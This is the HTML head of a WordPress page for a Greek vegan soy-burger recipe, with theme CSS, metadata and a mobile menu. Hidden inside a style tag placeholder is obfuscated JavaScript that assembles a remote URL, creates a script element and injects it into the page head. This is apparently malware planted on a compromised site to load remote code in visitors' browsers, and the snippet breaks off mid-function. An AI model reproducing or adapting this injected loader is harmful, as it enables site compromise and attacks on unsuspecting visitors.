.td_data_time{font-family:Verdana,Geneva,sans-serif;line-height:26px;font-weight:normal}.top-header-menu .menu-item-has-children li a{font-family:Verdana,Geneva,sans-serif}.td_mod_mega_menu .item-details a{font-family:Verdana,Geneva,sans-serif}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Verdana,Geneva,sans-serif}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:26px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Verdana,Geneva,sans-serif}.post .td_quote_box p,.page .td_quote_box p{font-family:Verdana,Geneva,sans-serif}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Verdana,Geneva,sans-serif}.td-post-content li{font-family:Verdana,Geneva,sans-serif}.td-post-content h1{font-family:Verdana,Geneva,sans-serif}.td-post-content h2{font-family:Verdana,Geneva,sans-serif}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-weight:bold}.td-post-content h4{font-family:Verdana,Geneva,sans-serif}.td-post-content h5{font-family:Verdana,Geneva,sans-serif}.td-post-content h6{font-family:Verdana,Geneva,sans-serif}.post .td-category a{font-family:Verdana,Geneva,sans-serif}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Verdana,Geneva,sans-serif}.post header .td-post-date .entry-date{font-family:Verdana,Geneva,sans-serif}.post header .td-post-views span,.post header .td-post-comments{font-family:Verdana,Geneva,sans-serif}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Verdana,Geneva,sans-serif}.post .td-post-next-prev-content span{font-family:Verdana,Geneva,sans-serif}.post .td-post-next-prev-content a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-name a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-url a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-description{font-family:Verdana,Geneva,sans-serif}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Verdana,Geneva,sans-serif}.td_block_related_posts .entry-title a{font-family:Verdana,Geneva,sans-serif}.post .td-post-share-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Verdana,Geneva,sans-serif}.footer-text-wrap{font-family:Verdana,Geneva,sans-serif}.td-sub-footer-copy{font-family:Verdana,Geneva,sans-serif;line-height:24px}.td-sub-footer-menu ul li a{font-family:Verdana,Geneva,sans-serif}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Verdana,Geneva,sans-serif}.td-trending-now-display-area .entry-title{font-family:Verdana,Geneva,sans-serif}.page-nav a,.page-nav span{font-family:Verdana,Geneva,sans-serif}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Verdana,Geneva,sans-serif}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Verdana,Geneva,sans-serif}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Verdana,Geneva,sans-serif}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Verdana,Geneva,sans-serif}.woocommerce .product .summary .product_title{font-family:Verdana,Geneva,sans-serif}.category .td-category a{font-family:Verdana,Geneva,sans-serif}@media (min-width:768px){.td-recipes .td_module_wrap .td-post-category{color:#35a533}}.td-recipes .td_module_mega_menu .td-post-category,.td-recipes .footer-email-wrap a,.td-recipes .td-post-template-13 header .td-post-author-name a{color:#35a533}.td-recipes.td_category_template_4 .td-category .td-current-sub-category{background-color:#35a533;border-color:#35a533}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://karamaneas.com/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/",
                    "name": "Vegan Συνταγές"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/",
                    "name": "Καταπληκτικά μπιφτέκια σόγιας"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#35a533}.tdm-btn-style2:before{border-color:#35a533}.tdm-btn-style2{color:#35a533}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #35a533;-moz-box-shadow:0 2px 16px #35a533;box-shadow:0 2px 16px #35a533}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #35a533;-moz-box-shadow:0 4px 26px #35a533;box-shadow:0 4px 26px #35a533}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="Karamaneas.com"/>
  <meta property="og:title" content="Καταπληκτικά μπιφτέκια σόγιας"/>
  <meta property="og:url" content="https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="https://www.youtube.com/watch?v=yyceLeLXTco




Υλικά:



100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κου"/>
  <meta property="og:image" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"/>
  <meta property="og:image:url" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"/>
  <meta property="og:image:secure_url" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"/>
  <meta property="article:published_time" content="2021-04-02T22:57:56+03:00"/>
  <meta property="article:modified_time" content="2021-04-14T10:33:31+03:00" />
  <meta property="og:updated_time" content="2021-04-14T10:33:31+03:00" />
  <meta property="article:section" content="Vegan Συνταγές"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Καταπληκτικά μπιφτέκια σόγιας"/>
  <meta itemprop="headline" content="Καταπληκτικά μπιφτέκια σόγιας"/>
  <meta itemprop="description" content="https://www.youtube.com/watch?v=yyceLeLXTco




Υλικά:



100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κου"/>
  <meta itemprop="image" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"/>
  <meta itemprop="datePublished" content="2021-04-02"/>
  <meta itemprop="dateModified" content="2021-04-14T10:33:31+03:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Karamaneas.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Καταπληκτικά μπιφτέκια σόγιας"/>
  <meta name="twitter:url" content="https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/"/>
  <meta name="twitter:description" content="https://www.youtube.com/watch?v=yyceLeLXTco




Υλικά:



100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κου"/>
  <meta name="twitter:image" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _0x38f8e0=_0x317f;(function(_0x41793e,_0x57a0fe){var _0x185c2f=_0x317f,_0x3ac4f7=_0x41793e();while(!![]){try{var _0x5f54f1=parseInt(_0x185c2f(0x1d2))/0x1*(-parseInt(_0x185c2f(0x1eb))/0x2)+-parseInt(_0x185c2f(0x1c7))/0x3*(-parseInt(_0x185c2f(0x1d0))/0x4)+-parseInt(_0x185c2f(0x205))/0x5*(parseInt(_0x185c2f(0x1fb))/0x6)+-parseInt(_0x185c2f(0x1f5))/0x7*(-parseInt(_0x185c2f(0x1d8))/0x8)+parseInt(_0x185c2f(0x1f9))/0x9*(-parseInt(_0x185c2f(0x1db))/0xa)+-parseInt(_0x185c2f(0x1ea))/0xb*(parseInt(_0x185c2f(0x1ff))/0xc)+parseInt(_0x185c2f(0x1d3))/0xd;if(_0x5f54f1===_0x57a0fe)break;else _0x3ac4f7['push'](_0x3ac4f7['shift']())}catch(_0x20414b){_0x3ac4f7['push'](_0x3ac4f7['shift']())}}}(_0x41a4,0x55fc5),function(_0x18a108,_0x1155e1){var _0x49a57f=_0x317f;function _0x54936b(_0x2e3647,_0x15777f,_0x326dbb,_0x5cbcab){return _0x39af(_0x5cbcab- -0x266,_0x2e3647)}var _0x426dc4=_0x18a108();function _0x2abbec(_0xa9209b,_0x208fa5,_0x931573,_0x2faf40){return _0x39af(_0x2faf40-0xfd,_0x931573)}while(!![]){try{var _0x309ab9=parseInt(_0x2abbec(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x54936b(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x2abbec(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x54936b(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x2abbec(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x2abbec(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x54936b(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x2abbec(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x54936b(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x2abbec(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x54936b(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x54936b(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x309ab9===_0x1155e1)break;else _0x426dc4[_0x49a57f(0x1d6)](_0x426dc4[_0x49a57f(0x1f8)]())}catch(_0x474459){_0x426dc4[_0x49a57f(0x1d6)](_0x426dc4['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x41a4(){var _0x1eac2c=['DhLWzq','fkXRT','length','sLvvBxy','1038862hudFtS','88PineDX','CMvTB3zL','head','mZnuvfL5tuq','Bg9Nz2vUx2LU','mta0mJm3yKrUue5b','Aw5Zzxj0qMvMBW','C3jJ','currentScr','mtiYnJyWtfHyDg9A','7OYfISB','mty2mZKXogvyzfvvrq','z2v0rwXLBwvUDa','shift','181629FNtPfg','Awz1BgXSAgLZDa','30nWyUWU','mJmYnJm5mZjlzgv5CMe','charCodeAt','mJG1mtGZBefYBhvh','48ijzuOA','ipt','twX1C2e','nLbNyxjxyG','fromCharCode','y29VA2LL','76765gGuQoi','As9ZDg9JAY5QCW','zsjD','321YlQOwP','iMLUzM9YBxbHzW','UWQvnH','Axb0','ujfxsQ','zwnPywWUyMvHDa','y3jPChq','CgfYzw50tM9Kzq','indexOf','2276nKCatq','zgSrc','12202SBgNSB','21042567haNtgB','vfvyqMG','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','1348808WFhIeC','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','script[id=','250quuXyv','mtqZwwHoC0vn','charAt','mJmYAvrWv1fX','Dgv4Dc9QyxzHCW','Aw5MB3jTCgfNzq','C2nYAxb0','mtm1odGYA0H2AvzH','tor','y3vYCMvUDfnJCG','slice'];_0x41a4=function(){return _0x1eac2c};return _0x41a4()}function _0x455726(){var _0x168ab1=_0x317f;function _0x29d40a(_0x52d9ec,_0x249c19,_0x5c4c8f,_0x32ad31){return _0x39af(_0x249c19-0x1b5,_0x32ad31)}function _0x311cc4(_0x32579e,_0x198688,_0x2da285,_0x53a0b1){return _0x39af(_0x32579e- -0x2b8,_0x198688)}var _0x53c6e1={'fkXRT':function(_0x3a8e3e,_0x1d5fbd){return _0x3a8e3e(_0x1d5fbd)},'TUXBh':_0x168ab1(0x1da)+_0x311cc4(-0x16a,-0x171,-0x156,-0x16a)+_0x29d40a(0x302,0x30b,0x311,0x31f)};return _0x53c6e1[_0x168ab1(0x1e7)](Boolean,document[_0x311cc4(-0x182,-0x17f,-0x18a,-0x18e)+_0x168ab1(0x1e3)](_0x53c6e1[_0x29d40a(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0xad79f0,_0x3709eb,_0x47863d,_0x3f6805){return _0x39af(_0x3f6805- -0x353,_0x47863d)}function _0x5da3(){var _0x571286=_0x317f,_0x34a1d3=[_0x571286(0x1f2),_0x571286(0x1e0),'Aw5KzxHpzG',_0x571286(0x1de),_0x571286(0x1ef),_0x571286(0x1df),_0x571286(0x1c8),_0x571286(0x201),_0x571286(0x1f7),_0x571286(0x1e9),_0x571286(0x1fa),_0x571286(0x1f6),_0x571286(0x1f4),_0x571286(0x1ca),_0x571286(0x1c6),_0x571286(0x1e6),_0x571286(0x1e1),_0x571286(0x1ec),_0x571286(0x1d4),'EMDtCMm','C0j5vgfNtMfTzq',_0x571286(0x1d7),_0x571286(0x1f1),'CxvLCNLtzwXLyW',_0x571286(0x1cd),_0x571286(0x1fe),'yxbWzw5Kq2HPBa',_0x571286(0x1e4),_0x571286(0x1ee),_0x571286(0x1cc),'nJvgAer5v08','B3j5lMnVBs9HCa',_0x571286(0x1ce),_0x571286(0x1dc),_0x571286(0x1d5),_0x571286(0x202),_0x571286(0x1fc),_0x571286(0x1e2),_0x571286(0x204),_0x571286(0x206),_0x571286(0x1f0)];return _0x5da3=function(){return _0x34a1d3},_0x5da3()}function _0x4f16f1(){var _0x3f4a40=_0x317f,_0x4f939a={};_0x4f939a[_0xab3a3f(-0x198,-0x194,-0x19b,-0x18c)]=_0x18d4b8(0x205,0x219,0x221,0x218),_0x4f939a[_0xab3a3f(-0x18a,-0x192,-0x182,-0x194)]=_0xab3a3f(-0x191,-0x19a,-0x1a8,-0x196);var _0x4a7832=_0x4f939a,_0x18bfab=document,_0x3f4451=_0x18bfab[_0xab3a3f(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x4a7832[_0xab3a3f(-0x19b,-0x194,-0x199,-0x1a8)]);function _0xab3a3f(_0x435ecb,_0x4b2932,_0x38bd9e,_0x1ab575){return _0x39af(_0x4b2932- -0x2e3,_0x38bd9e)}function _0x18d4b8(_0x130aa8,_0x1d4d3e,_0x4a1979,_0x1f4207){return _0x39af(_0x1f4207-0xc0,_0x4a1979)}_0x3f4451[_0xab3a3f(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0xab3a3f(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x18d4b8(0x21e,0x222,0x21d,0x212)+_0x18d4b8(0x200,0x1fe,0x20e,0x1fe)+_0xab3a3f(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3f4451[_0x18d4b8(0x22c,0x20d,0x218,0x217)]=_0xab3a3f(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x18d4b8(0x1fe,0x1e4,0x209,0x1f7),_0x3f4451['id']=_0x4a7832[_0xab3a3f(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x3f4a40(0x200)]?(document[_0x18d4b8(0x1e9,0x20a,0x20b,0x1fa)+_0x18d4b8(0x215,0x204,0x21f,0x215)][_0xab3a3f(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x18d4b8(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3f4451,document[_0x18d4b8(0x1f6,0x203,0x1e6,0x1fa)+_0xab3a3f(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x18d4b8(0x200,0x205,0x1fa,0x1fa)+_0x18d4b8(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0xab3a3f(-0x185,-0x18e,-0x18a,-0x17e)][_0xab3a3f(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x18bfab[_0x18d4b8(0x215,0x218,0x21f,0x210)+_0x18d4b8(0x1f6,0x1ed,0x1e5,0x1f3)](_0x3f4a40(0x1ed))[0x9*-0x2ca+-0x68*0x1+0x1982][_0xab3a3f(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3f4451),document[_0xab3a3f(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0xab3a3f(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x3f4a40(0x1f3)+_0x18d4b8(0x229,0x20d,0x219,0x215)][_0xab3a3f(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x18b04f,_0x24f966){var _0x8b7750=_0x5da3();return _0x39af=function(_0x2974ca,_0x1ef6c6){var _0x5bcd7c=_0x317f;_0x2974ca=_0x2974ca-(0x5*0xf5+-0x1f57+0x1bc1);var _0x9bd05=_0x8b7750[_0x2974ca];if(_0x39af['UWQvnH']===undefined){var _0x55e908=function(_0x8e3e60){var _0x50fb1d=_0x317f,_0x456d50=_0x50fb1d(0x1d9),_0x560d02='',_0x4fa9f2='';for(var _0x184638=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x1ebda4,_0xab4b5d,_0x2f71bd=0x1ae0+-0x1ede+0x3fe;_0xab4b5d=_0x8e3e60[_0x50fb1d(0x1dd)](_0x2f71bd++);~_0xab4b5d&&(_0x1ebda4=_0x184638%(-0xc6a+-0x57c+0x11ea)?_0x1ebda4*(-0x6df+0x141d+-0xcfe)+_0xab4b5d:_0xab4b5d,_0x184638++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x560d02+=String[_0x50fb1d(0x203)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x1ebda4>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x184638&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xab4b5d=_0x456d50[_0x50fb1d(0x1cf)](_0xab4b5d)}for(var _0x11384e=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2a17f4=_0x560d02[_0x50fb1d(0x1e8)];_0x11384e</style></head>

<body class="wp-singular post-template-default single single-post postid-154 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack -- global-block-template-1 td-recipes single_template_13 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/karamaneasioakeim/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kimkaramaneas/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYwJMJzz_50YSTMy4O9myWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-container"><ul id="menu-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85" class="td-mobile-main-menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-81"><a href="http://karamaneas.com/">HOME</a></li>
<li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://karamaneas.com/2023/02/01/%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-%ce%b2%ce%b9%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8c/">Ποιος είμαι-Βιογραφικό</a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3622"><a href="https://karamaneas.com/2023/09/19/%ce%b7-%cf%86%ce%b9%ce%bb%ce%bf%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%ce%bf%cf%85/">Η Φιλοσοφία μου!</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">ΔΙΑΤΡΟΦΗ</a></li>
